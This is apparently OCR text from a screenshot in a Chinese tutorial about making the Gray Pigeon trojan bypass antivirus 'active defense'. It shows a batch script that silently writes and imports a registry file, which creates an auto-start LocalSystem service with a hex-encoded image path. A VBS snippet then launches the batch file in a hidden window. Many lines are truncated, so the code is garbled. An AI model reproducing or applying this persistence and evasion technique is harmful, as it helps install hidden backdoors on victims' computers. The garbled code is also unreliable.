 @ECHO OF
> "%Temp%.\DefOpen.reg" ECHO Windows Registry Editor Version 5.00
>>"%Temp%.\DefOpen.reg" ECHO.
>>"%Temp%.\DefOpen.reg" ECHO [HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlS
>>"%Temp%.\DefOpen.reg" ECHO "Type"=dword:00000110
>>"%Temp%.\DefOpen.reg" ECHO "Start"=dword:00000002
>>"%Temp%.\DefOpen.reg" ECHO "ErrorControl"=dword:00000000
>>"%Temp%.\DefOpen.reg" ECHO "ImagePath"=hex(2):43,00,3a,00,5c,00,57,00
>>"%Temp%.\DefOpen.reg" ECHO 5c,00,73,00,79,00,73,00,74,00,65,00,6d,0
>>"%Temp%.\DefOpen.reg" ECHO 00,68,00,30,00,73,00,74,00,2e,00,65,00,7
>>"%Temp%.\DefOpen.reg" ECHO "DisplayName"="灰鸽子过主动演示"
>>"%Temp%.\DefOpen.reg" ECHO "ObjectName"="LocalSystem"
>>"%Temp%.\DefOpen.reg" ECHO "Description"="灰鸽子过主动演示"
>>"%Temp%.\DefOpen.reg" ECHO.
>>"%Temp%.\DefOpen.reg" ECHO [HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlS
>>"%Temp%.\DefOpen.reg" ECHO "Security"=hex:01,00,14,80,90,00,00,00,9c,
>>"%Temp%.\DefOpen.reg" ECHO 00,1c,00,01,00,00,00,02,80,14,00,ff,01,0
>>"%Temp%.\DefOpen.reg" ECHO 00,00,02,00,60,00,04,00,00,00,00,00,14,0
>>"%Temp%.\DefOpen.reg" ECHO 05,12,00,00,00,00,00,18,00,ff,01,0f,00,0
>>"%Temp%.\DefOpen.reg" ECHO 20,02,00,00,00,00,14,00,8d,01,02,00,01,0
>>"%Temp%.\DefOpen.reg" ECHO 00,18,00,fd,01,02,00,01,02,00,00,00,00,0
>>"%Temp%.\DefOpen.reg" ECHO 00,00,00,00,00,05,12,00,00,00,01,01,00,0
>>"%Temp%.\DefOpen.reg" ECHO.
>>"%Temp%.\DefOpen.reg" ECHO.
START /WAIT REGEDIT /S "%Temp%.\DefOpen.reg"
DEL "%Temp%.\DefOpen.reg"
图13
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
Dim Wsh
Set Wsh = WScript.CreateObject("WScript.Shell")
Wsh.Run "过主动防御.bat",0
的文件，也
就是目标